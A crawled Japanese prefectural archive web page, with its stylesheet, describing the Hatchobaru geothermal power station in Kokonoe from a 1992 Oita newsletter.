

--- FILE ---
content_type: text/html
request_url: https://www.pref.oita.jp/site/archive/200895.html
body_size: 6539
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNHQZDN');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
				<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="referrer" content="no-referrer-when-downgrade">
	<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:site_name" content="大分県ホームページ">
<meta property="og:image" content="https://www.pref.oita.jp/img/ogp-oita-pref.png">
<meta name="twitter:card" content="summary_large_image">
<meta property="fb:admins" content="546248925445821">
	<meta property="og:title" content="八丁原地熱発電所">
<meta property="og:description" content="">
	<title>八丁原地熱発電所 - 大分県ホームページ</title>
	<style  media="all">
		@import url("/ssi/css/site-553.css");
	</style>
	<link rel="shortcut icon" href="/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="icon" href="/favicon.ico" type="image/vnd.microsoft.icon">
<link rel="apple-touch-icon" href="/img/icon/apple-touch-icon.png">
<link rel="stylesheet" media="print" href="/ssi/css/print.css">
<script src="/ssi/js/escapeurl.js"></script>
<script src="/ssi/js/jquery.js"></script>
<script src="/ssi/js/jquery-migrate.js"></script>
<script src="/ssi/js/common.js"></script>
<script src="/ssi/js/search-open-page-id.js"></script>
<script src="//cdn1.readspeaker.com/script/11868/webReader/webReader.js?pids=wr&amp;forceAdapter=ioshtml5&amp;disable=translation,lookup"></script>
	
</head>
<body class="site site_archive site_553 site_detail detail side1">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNHQZDN"
height="0" width="0" style="display:none;visibility:hidden" title="Googleタグマネージャー"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&amp;version=v20.0" nonce="sNbAN22K"></script>
<!-- コンテナここから -->
<div id="container">
	<span class="hide" id="pagetop">ページの先頭です。</span>

	<!-- ヘッダここから -->
	<div id="header">
		<div id="xp1" class="rs_preserve rs_skip rs_splitbutton rs_addtools rs_exp"></div>
<div id="spm_wrap"><a href="/site/bosaiportal/" id="spm_bosai"><span class="hide">防災ポータル</span></a><button type="button" id="spm_menu"><span class="hide">メニュー</span></button><button type="button" id="spm_search"><span class="hide">検索</span></button></div>
<!-- ヘッダーここから -->
<div id="header2">
	<div id="he_left">
		<a href="#skip" class="link_honbun">本文へ</a>
		<div id="logo"><a href="/"><img src="/img/common/logo.png" alt="大分県ホームページ" width="215" height="120"></a></div>
	</div>
	<div id="he_right">
		<noscript><p>JavaScriptが無効のため、文字の大きさ・背景色を変更する機能を使用できません。</p></noscript>
		<!-- リンクここから -->
		<ul id="header_link">
			<li><a href="/site/userguide/">ご利用ガイド</a></li>
			<li id="hl_func">
				<a href="javascript:void(0)" onclick="javascript:return false;" onkeypress="javascript:return false;" id="acc_func_menu">閲覧補助</a>
				<div id="acc_func_box">
					<ul>
						<li id="moji_size">
							<!-- 文字の大きさ変更ここから -->
							<dl>
								<dt>文字サイズ</dt>
								<dd><a id="moji_default" href="javascript:fsc('default');" title="文字サイズを標準にする">標準</a></dd>
								<dd><a id="moji_large" href="javascript:fsc('larger');" title="文字サイズを拡大する">拡大</a></dd>
							</dl>
							<!-- 文字の大きさ変更ここまで -->
						</li>
						<li id="haikei_color">
							<!-- 背景の変更ここから -->
							<dl>
								<dt>背景色</dt>
								<dd><a id="haikei_white" href="javascript:SetCss(1);" title="背景色を白色に変更する">白</a></dd>
								<dd><a id="haikei_black" href="javascript:SetCss(2);" title="背景色を黒色に変更する">黒</a></dd>
								<dd><a id="haikei_blue"  href="javascript:SetCss(3);" title="背景色を青色に変更する">青</a></dd>
							</dl>
							<!-- 背景の変更ここまで -->
						</li>
						<li id="hl_yomiage" class="rs_skip">
							<a href="//app-eas.readspeaker.com/cgi-bin/rsent?customerid=11868&amp;lang=ja_jp&amp;readid=main&amp;url=" onclick="readpage(this.href, 'xp1'); return false;" class="rs_href" rel="nofollow" accesskey="L">読み上げ</a>
						</li>
						<li id="hl_ruby">
							<a href="https://mt.adaptive-techs.com/httpadaptor/servlet/HttpAdaptor?.h0.=fp&amp;.ui.=prefoitahp&amp;.ro.=kh&amp;.st.=rb">ルビふり</a>
						</li>
					</ul>
					<button type="button" value="閉じる" id="func_menu_close" class="button_close"><span class="hide">閉じる</span></button>
				</div>
			</li>
			<li><a href="/site/userguide/other-languages.html" lang="en">Other Languages</a></li>
			<li class="fixed_on">
				<a href="/soshiki/10400/soudanmadoguchi.html">相談窓口</a>
			</li>
			<li class="fixed_on" id="keep_page_wrap">
				<button type="button" id="ktp_viewsw">マイページ</button>
				<div id="keep_page">
					<div id="ktp_list_wrap">
						<div id="ktp_list_wrap2">
							<button type="button" id="ktp_save" class="btn_func"><span>このページを<br>一時保存する</span></button>
							<button type="button" id="ktp_del_all" class="btn_func"><span>保存したページを<br>すべて削除する</span></button>
						</div>
						<button type="button" id="kpt_all_close" class="button_close"><span class="hide">閉じる</span></button>
					</div>
				</div>
			</li>
		</ul>
		<!-- リンクここまで -->
		<!-- グローバルここから -->
		<div id="top_search">
			<div id="top_search_box">
				<ul id="gnav">
					<li id="gnav1"><a href="/site/bosaiportal/">防災ポータル</a></li>
					<li id="gnav2">
						<button type="button" id="gnav_life">分類でさがす</button>
						<div id="life_menu">
							<ul>
								<li><a href="/life/1/">くらし・人権・環境</a></li>
								<li><a href="/life/2/">健康・福祉</a></li>
								<li><a href="/life/3/">観光・文化</a></li>
								<li><a href="/life/4/">しごと・産業</a></li>
								<li><a href="/life/5/">県土づくり</a></li>
								<li><a href="/life/6/">県政情報</a></li>
							</ul>
							<button type="button" id="life_menu_close" class="button_close"><span class="hide">閉じる</span></button>
						</div>
					</li>
					<li id="gnav3">
						<button type="button" id="gnav_mokuteki">目的でさがす</button>
						<div id="mokuteki_menu">
							<ul>
								<li><a href="/life/sub/1/">計画・構想・指針</a></li>
								<li><a href="/life/sub/2/">申請・手続き</a></li>
								<li><a href="/site/denshishinseiportal/">電子申請</a></li>
								<li><a href="/life/sub/3/">イベント・講座・募集</a></li>
								<li><a href="/life/sub/5/">結果・報告</a></li>
								<li><a href="/life/sub/7/">資格・試験・採用</a></li>
								<li><a href="/soshiki/10400/soudanmadoguchi.html">相談窓口</a></li>
								<li><a href="/site/toukei/">統計情報</a></li>
								<li><a href="/life/sub/6/">助成金・補助金</a></li>
							</ul>
							<button type="button" id="mokuteki_menu_close" class="button_close"><span class="hide">閉じる</span></button>
						</div>
					</li>
					<li id="gnav4"><a href="/soshiki/">組織でさがす</a></li>
				</ul>
			</div>
		</div>
		<!-- グローバルここまで -->
	</div>
	<!-- 検索ここから -->
	<div id="top_search_keyword">
		<!-- Googleカスタム検索ここから -->
		<form action="/search.html" method="get" id="cse-search-box" name="cse-search-box">
			<input type="hidden" name="cx" value="004705451929397526643:7t-x8a1-4yg"><!--
			--><input type="hidden" name="cof" value="FORID:11"><!--
			--><input type="hidden" name="ie" value="UTF-8"><!--
			--><label for="tmp_query"><span>サイト内検索</span></label><!--
			--><input type="text" name="q" value="" id="tmp_query"><!--
			--><div class="submit_wrap"><input type="submit" value="検索" id="submit" name="sa"></div>
		</form>
		<script src="https://www.google.com/coop/cse/brand?form=cse-search-box"></script>
		<!-- Googleカスタム検索ここまで -->
		<!-- ページ番号検索ここから -->
		<div id="top_search_page_id">
			<div id="top_search_page_id_ttl"><button type="button" id="search_page_id_title">ページ番号検索</button></div>
			<div id="search_open_page_id_detail">
				<label for="open_page_id">ページ番号を入力</label>
				<input type="text" id="open_page_id" name="open_page_id" value="">
				<input type="submit" value="検索" id="open_page_id_submit" name="open_page_id_submit" onclick="javascript:search_open_page_id();" onkeypress="javascript:search_open_page_id();">
				<button type="button" id="search_open_page_id_close" value="閉じる" class="button_close"><span class="hide">閉じる</span></button>
				<div id="open_page_id_message"></div>
			</div>
		</div>
		<!-- ページ番号検索ここまで -->
	</div>
	<!-- 検索ここまで -->
</div>
<!-- ヘッダーここまで -->
		<!--  -->
		<!-- header3 -->
	</div>
	<!-- ヘッダここまで -->

	<!-- 背景ここから -->
	<div id="haikei">

		<!-- ぱんくずナビここから -->
		<div id="pankuzu_wrap">
			<div class="pankuzu">
				<span class="icon_current">現在地</span>
				<span class="pankuzu_class pankuzu_class_top"><a href="/">トップページ</a></span>
				<span class="pankuzu_mark"> &gt; </span>
				<span class="pankuzu_class"><a href="/site/archive/">おおいたデジタルアーカイブ</a></span>
				<span class="pankuzu_mark"> &gt; </span>
				<span class="pankuzu_class pankuzu_class_current">八丁原地熱発電所</span>
			</div>
		</div>
		<!-- ぱんくずナビここまで -->

		<!-- サイト専用ヘッダーここから -->
		<div id="mainimg">
			<div id="site_header" style="background-image:url(/uploaded/subsite/553_img.jpg);background-repeat:no-repeat;background-position:right;height: 180px;">
				<div id="site_name"><a href="/site/archive/"><img src="/archive_img/mainimg_title.gif" width="344" height="119" alt="おおいたデジタルアーカイブ" class="img_a"></a></div>
			</div>
		</div>
		<!-- サイト専用ヘッダーここまで -->

		<div id="mymainback">

			<!-- メインここから -->
			<div id="main">
				<div id="main_a">
					<hr class="hide">
					<p class="hide"><a id="skip">本文</a></p>

					<!-- main_bodyここから -->
					<div id="main_body">

						

						<div id="main_header">
							<h1>八丁原地熱発電所</h1>
						</div>

						<div class="text_r"><a id="print_mode_link" href="javascript:print_mode();">印刷用ページを表示する</a> 更新日：1992年10月1日更新</div>

						<div class="detail_free" ><h2>1992年10月号 広報おおいた</h2><p><img alt="八丁原地熱発電所" data-hspace="0" src="/uploaded/image/200895.jpg" style="border-style:none;"></p><h2>説明</h2><p>当時、全国の地熱発電の総出力27万キロワットのうち、46.7％（12.6万キロワット）が県内で発電されていた。</p><h3>場所</h3><p>九重町</p><h3>カテゴリー</h3><p>施設・建物・防災・環境</p><h2>ダウンロード</h2><p>この画像を保存したい場合は、上記の「保存用画像はこちら」ボタンををクリックしてください。１MB程度の画像が別ウィンドウで表示されます。開いた画像の上で右クリックし、「名前を付けて画像を保存」を選択してください。</p></div><div class="file_etc">
<a href="/uploaded/life/200895_201784_misc.jpg">保存用画像はこちら  [その他のファイル／957KB]</a>
</div>



<div id="section_footer">
	<div id="section_footer_ttl"><h2>このページに関するお問い合わせ先</h2></div>
	<div id="section_footer_detail">
		<span class="sf_name"><a href="/soshiki/10400/">広報広聴課</a></span><br>
		<span class="sf_zip">〒870-8501</span>
		<span class="sf_address">大分県大分市大手町3丁目1番1号（大分県庁舎本館3階）</span><br>
		
		
		<span class="sf_fax">Fax：097-506-1726</span>
		<span class="sf_email"><a href="mailto:a10400@pref.oita.lg.jp">お問い合わせはこちらから</a></span>
	</div>
</div>
<!-- [[add-template-pdf]] -->
<!-- [[add-template-windowsmediaplayer]] -->

						
						

					</div>
					<!-- main_bodyここまで -->

				</div>
			</div>
			<!-- メインここまで -->

			<!-- サイドバー1ここから -->
			<div id="sidebar1">

				<p><img data-hspace="0" alt="本項に記載されているイベントや施設等の詳細やご利用につきましては、その主催者及び管理者に直接お問い合わせください。" src="/uploaded/image/2031950.gif" style="border-style:none;"> </p>

				<div class="sidebar1_b acc_title">キーワード検索</div>
				<div class="sidebar_border">
					<!-- サイドバー検索ここから -->
					<!-- Google CSE Search Box Begins  -->
					<form action="/site/archive/search.html" id="cse-search-box" name="cse-search-box" class="form_margin">
						<input type="hidden" name="cx" value="004705451929397526643:j7v62kujo5s">
						<input type="hidden" name="cof" value="FORID:10">
						<input type="hidden" name="ie" value="UTF-8">
						<input type="text" name="q" size="24" value="" id="input_box">
						<input type="image" src="/archive_img/search.gif" alt="検索" id="submit" name="sa">
					</form>
					<script src="https://www.google.com/coop/cse/brand?form=cse-search-box&lang=ja"></script>
					<!-- Google CSE Search Box Ends -->
					<!-- サイドバー検索ここまで -->
					<br class="floatend">
				</div>

				
				<div class="sidebar1_b acc_title">地域別検索</div>
				<div class="sidebar_border">
					<div class="menu_list_cb">
						
						<ul>
						<li><span class="line_a"><a href="/site/archive/list20409-21488.html">豊肥地方</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20409-21489.html">西部地方</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20409-21490.html">中部地方</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20409-21491.html">東部地方</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20409-21492.html">南部地方</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20409-21493.html">北部地方</a></span></li>
						
						</ul>
						
					</div>
				</div>
				
				<div class="sidebar1_b acc_title">年代別検索</div>
				<div class="sidebar_border">
					<div class="menu_list_cb">
						
						<ul>
						<li><span class="line_a"><a href="/site/archive/list20410-21494.html">2006年～2011年</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20410-21495.html">2000年～2005年</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20410-21496.html">1994年～1999年</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20410-21497.html">1988年～1993年</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20410-21498.html">1982年～1987年</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20410-21499.html">1976年～1981年</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20410-21500.html">1970年～1975年</a></span></li>
						
						</ul>
						
					</div>
				</div>
				
				<div class="sidebar1_b acc_title">カテゴリ別検索</div>
				<div class="sidebar_border">
					<div class="menu_list_cb">
						
						<ul>
						<li><span class="line_a"><a href="/site/archive/list20407-21479.html">海</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21480.html">山</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21481.html">川</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21483.html">祭り・イベント</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21486.html">温泉</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21487.html">食</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21503.html">街並み・風景</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21504.html">動物・植物</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21505.html">施設・建物</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21506.html">文化・史跡</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21507.html">道路・ダム・港</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21508.html">農業</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21509.html">林業</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21510.html">漁業</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21511.html">商工業</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21512.html">医療・福祉</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21513.html">教育・子ども</a></span></li>
						
						<li><span class="line_a"><a href="/site/archive/list20407-21890.html">防災・環境</a></span></li>
						
						</ul>
						
					</div>
				</div>
				

			</div>
			<!-- サイドバー1ここまで -->

			<!-- サイドバー2ここから -->
			<!-- サイドバー2ここまで -->

		</div>

	</div>
	<!-- 背景ここまで -->

	<!-- 専用フッタここから --><!-- 専用フッタここまで -->

	<!-- フッタここから -->
	<div id="footer">
		<div id="back_or_pagetop">
	<div id="to_page_top"><a href="#pagetop"><img src="/img/common/pagetop.png" width="90" height="90" alt="このページの先頭へ"></a></div>
</div>
		<!--  -->
		<div id="author_info">
	<div id="author_box">
		<div class="author_wrap">
			<p class="f_author">大分県庁</p>
			<p class="f_number">法人番号1000020440001</p>
		</div>
		<div class="f_author_detail_wrap">
			<p class="f_address">〒870-8501 大分市大手町3丁目1番1号</p>
			<p class="f_contact"><span>電話番号：097-536-1111（代表）</span></p>
			<dl class="f_detail_text"><dt>開庁時間</dt><dd>8時30分から17時15分まで、土日・祝日・年末年始を除く</dd></dl>
			<ul class="author_detail_link">
				<li><a href="/site/chosha/chosha-access.html">県庁への行き方</a></li>
				<li><a href="/site/chosha/chosha-haichi.html">フロアマップ</a></li>
				<li><a href="/soshiki/20100/dialin.html">組織別電話番号</a></li>
			</ul>
		</div>
		<div id="footer_navi">
			<ul class="footer_navi_list">
				<li><a href="/sitemap.html">サイトマップ</a></li>
				<li><a href="/site/userguide/kojinjoho.html">個人情報の取り扱い</a></li>
				<li><a href="/site/userguide/menseki.html">免責事項・リンクについて</a></li>
				<li><a href="/site/userguide/abouthp.html">このホームページについて</a></li>
				<li><a href="/soshiki/10400/rss.html">RSS配信について</a></li>
			</ul>
			<!-- おすすめ情報ここから -->
			<div id="osusume_banner">
	<div id="osusume_banner_box">
		<div id="osusume_banner_ttl">
			<a href="javascript:void(0)" onclick="javascript:return false;" onkeypress="javascript:return false;" id="osusume_banner_open"><img src="/img/kaiyuu/title_kaiyuu.png" width="116" height="77" alt="めじろんからのお知らせ"></a>
		</div>
		<div id="osusume_banner_list">
			<div id="osusume_banner_list_box">
				<ul>
					<li><a href="/site/about-oita/" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/kaiyuu/syoukai'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/kaiyuu/syoukai'});"><img src="/img/kaiyuu/syoukai20231215.png" width="200" height="80" alt="大分県の紹介"></a></li>
					<li><a href="https://edit.pref.oita.jp/?utm_source=pref-oita&utm_medium=banner&utm_campaign=top_690_520" lang="en" onclick="javascript:gtag('event','click',{'event_category':'banner','event_label':'/kaiyuu/edit oita'});" onkeypress="javascript:gtag('event','click',{'event_category':'banner','event_label':'/kaiyuu/edit oita'});"><img src="/img/kaiyuu/editoita20231215.jpg" width="200" height="80" alt="edit oita"></a></li>
				</ul>
				<button type="button" value="閉じる" id="osusume_banner_close" class="button_close">閉じる</button>
			</div>
		</div>
	</div>
</div>
			<!-- おすすめ情報ここまで -->
			<div id="copyright"><p lang="en">Copyright &#169; Oita Prefecture, All rights reserved.</p></div>
		</div>
	</div>
</div>
	</div>
	<!-- フッタここまで -->

</div>
<!-- コンテナここまで -->


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1635748607" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pref.oita.jp/ssi/css/site-553.css
body_size: 4915
content:
@charset "utf-8";
@import url("parts-site-common.css");
@import url("sp-parts-site-common.css") screen and (max-width: 670px);

/* 全体 */
html {
	font-size: 62.5%;
}
body {
	margin: 0;
	padding: 0;
	border: 0;
	text-align: center;
	font-size: 1.6rem;
	line-height: 1.5;
	word-break: break-all;
	word-wrap: break-word;
}
#container {
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
	text-align: left;
}

/* 隠す */
.hide {
	display: block;
	width: 0;
	height: 0;
	margin: 0;
	padding: 0;
	clip: rect(0, 0, 0, 0);
	overflow: hidden;
}
hr.hide {
	border: none;
}

/* ページ内目次 */
#sp_page_index_link_wrap {
	display: none;
}

/* レスポンシブアコーディオン用 */
.acc_title + input {
	display: none;
}
.acc_icon {
	display: none;
}

/* レイアウト */
#mymainback {
	clear: both;
	float: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%;
	height: auto;
	margin: 0 auto;
	padding: 0;
}
#main {
	float: none;
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11;
	width: 100%;
	margin: 0;
	padding: 0;
}
#sidebar1 {
	float: none;
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10;
	width: 190px;
	margin: 0;
	padding: 0;
}
.side1 #main {
	width: calc(100% - 190px);
}
.side1 #main_a {
	padding-left: 15px;
}

/* リンク色 */
a:link {
	color: #0033CC;
	text-decoration: underline;
}
a:visited {
	color: #551A8B;
	text-decoration: underline;
}
a:active {
	color: #CC0000;
	text-decoration: underline;
}
a:hover {
	color: #FF4500;
	text-decoration: underline;
}

/* 見出し */
#main_header {
	clear: both;
	width: auto;
	padding: 0;
	margin: 0 0 10px 0;
	border: 1px solid #4C463A;
	background: url(/archive_img/main_header_back_detail.gif) repeat-x left top #403A2F;
}
#main_header h1 {
	clear: both;
	margin: 0;
	padding: 10px 11px 10px 26px;
	font-size: 120%;
	background: none;
	color: #ffffff;
}
#main h2 {
	clear: both;
	font-size: 110%;
	margin: 0 0 10px 0;
	padding: 8px 8px 8px 26px;
	background: #EEEEDD;
	border: none;
	border: 2px solid #999966;
	border-left: 15px solid #999966;
}
#main h3 {
	clear: both;
	font-size: 110%;
	margin: 0 0 10px 0;
	padding: 8px 8px 8px 26px;
	background: #ebebf3;
	border: none;
	border-left: 14px #8A7053 solid;
	border-bottom: 1px solid #c4c4ca;
}
#main h4 {
	clear: both;
	font-size: 100%;
	margin: 0 0 10px 0;
	padding: 8px 8px 8px 26px;
	background: url(/img/h4_back_detail.gif) no-repeat left top;
	border-left: 14px #AE9A84 solid;
}
#main h5 {
	clear: both;
	font-size: 100%;
	margin: 0 0 10px 0;
	padding: 8px 8px 8px 26px;
	background: url(/img/h5_back_detail.gif) no-repeat left top;
	border-bottom: 1px solid #6EBEE1;
	border-left: 14px #D1B89C solid;
}
#main h6 {
	clear: both;
	font-size: 100%;
	margin: 0 0 10px 0;
	padding: 8px 8px 8px 26px;
	border-bottom: 1px solid #BFE3F2;
	background: url(/img/h6_back_detail.gif) no-repeat 8px 8px;
}

/* 表組み */
#main table {
	border: 2px solid #C0BFA0;
	border-collapse: collapse;
	margin: 0 0 10px;
}
#main th {
	border: 1px solid #C0BFA0;
	border-collapse: collapse;
	padding: 0.2em 0.8em;
	background: #F4F5E3;
}
#main td {
	border: 1px solid #C0BFA0;
	border-collapse: collapse;
	padding: 0.2em 0.8em;
}
.sp_button {
	display: none;
}

/* パンくずリスト */
#pankuzu_wrap {
	background: transparent;
}

/* サブサイトヘッダ画像 */
#site_header {
	height: 180px;
	text-align: center;
}
#mainimg {
	border: 1px solid #000000;
	background: #000000 url(/img/meinimg.jpg) no-repeat left top;
	margin-bottom: 15px;
}
#site_name {
	width: auto;
	font-size: 140%;
	font-weight: bold;
	color: #FFFFFF;
	margin: 0 0 0 20px;
	padding: 61px 0 0 0;
}
#site_name a {
	color: #000000;
	text-decoration: none;
}
#site_name h1 {
	font-size: 100%;
	font-weight: bold;
	padding: 0;
	margin: 0;
}

/* 部品 */
.floatend {
	display: none;
}

/* 新着情報 */
.list_type_a_list {
	margin: 0 0 10px 0;
}
.list_type_a_list {
	background: url(/archive_img/h2_back.gif) repeat-x;
	border: 1px solid #4C463A;
}
.list_type_a_title {
	background: url(/archive_img/ya_oshirase.gif) no-repeat 1% 27%;
	margin-bottom: 10px;
	height: 28px;
}
#main .list_type_a_list h2 {
	float: left;
	margin: 0;
	padding: 1px 8px 2px 20px;
	border: none;
	color: #ffffff;
	background: none;
	text-indent: 12px;
	font-size: 110%;
}
.list_type_a_title p {
	float: right;
	text-align: right;
	padding: 1px 10px 1px 0;
	margin: 0;
}
.list_type_a_list p {
	margin: 3px 1px 5px 20px;
}
.list_ccc {
	clear: both;
	margin: 0;
	padding: 0;
}
.list_ccc dl {
	border-bottom: 1px #CCCCCC dotted;
	width: 100%;
	overflow: auto;
	margin: 0;
	padding: 0 0 7px 0;
}
.list_ccc dt {
	text-align: center;
	float: left;
	display: block;
	width: 8%;
}
.list_ccc dt .img_sen {
	border: 1px #CCCCCC solid;
	display: block;
	width: 70px;
	margin-left: 18px;
}
.list_ccc dt img {
	margin: 5px 0;
}
.list_ccc dd {
	padding: 3px;
	float: left;
	display: block;
	width: 82%;
}
.text_d2 {
	clear: both;
	text-align: right;
	text-indent: 1em;
	padding: 10px;
}
.text_d {
	background: url(/img/itiran.gif) no-repeat 0% 40%;
	padding-left: 20px;
	padding-right: 10px;
}

/* メイン */
#haikei {
	width: 100%;
	max-width: 940px;
	margin: 0 auto;
}
#main hr:not(.hide) {
	clear: both;
	border-top: 0;
	border: 1px dotted #CCCCCC;
}
#main hr.cf {
	display: none;
}

/* 検索フォーム */
.sidebar_border .form_margin {
	float: none;
	width: 175px;
	height: 30px;
	margin: 0 0 0 8px;
	padding: 0;
	background: none;
}
.sidebar_border .form_margin input {
	vertical-align: middle;
}
.sidebar_border #input_box {
	font-size: 12px;
	border: solid 1px #7F9DB9;
	width: 120px !important;
	height: 19px !important;
	padding: 0;
	margin: 2px 0 0 0;
}
.sidebar_border #cse-search-box #submit {
	display: inline-block;
	border: none;
	background: transparent;
	color: inherit;
	width: auto;
	height: auto;
	line-height: normal;
	margin: 0 0 0 2px;
	padding: 0;
}

/* サブサイト用左メニュー */
.sidebar1_b {
	font-weight: bold;
	color: #FFFFFF;
	margin: 0;
	padding: 0.2em 0 0.2em 9px;
	background: url(/archive_img/sidebar_1b_bg.gif) no-repeat left top;
	border: none;
	text-align: center;
}
.sidebar1_b a:link {
	text-decoration: underline;
	color: #FFFFFF;
}
.sidebar1_b a:hover {
	text-decoration: none;
	color: #FFFFFF;
}
.sidebar_border {
	background: #EEEEDD;
	border: 1px solid #4C463A;
	margin: -2px 0 5px 0;
	padding-bottom: 5px;
}
.menu_list_cb {
	width: 180px;
	margin: 0;
	padding: 0 6px 6px 4px;
}
.menu_list_cb ul {
	margin: 5px 0 0 22px;
	padding: 1px;
	text-align: left;
}
.menu_list_cb li {
	margin: 0;
	list-style-type: none;
	list-style-image: url(/archive_img/sidebar_listheaderimg.gif);
	list-style-position: outside;
}
.menu_list_cb p {
	display: block;
	background: url(/img/icon_migi2.gif) no-repeat 8px 40%;
}
.menu_list_cb p a {
	margin-left: 20px;
}
#sidebar1 hr {
	border: 1px dashed #BEBEB0;
	padding: 4px 10px 4px 4px;
}

/* サブサイト用各部品 */
.site_free {
	clear: both;
	width: 100%;
	margin: 0;
}
.detail_free p {
	margin-left: 3.5em;
}

/* リストページ */
.list_c ul {
	margin: 0;
	padding: 0;
}
.list_c .span_a {
	background: url(/archive_img/list_c_icon.gif) no-repeat 10px center;
	padding: 4px 0 4px 30px;
	border-bottom: 1px #999999 dashed;
	width: 100%;
}

/* 印刷ページ表示・更新日 */
.text_r {
	text-align: right;
}
#print_mode_link {
	width: 12em;
	text-align: right;
	margin: 0 0 0 0;
	padding: 0 0 0 22px;
	background: url(/img/print-icon.jpg) no-repeat left center;
	height: 1em;
}

/* 本文 */
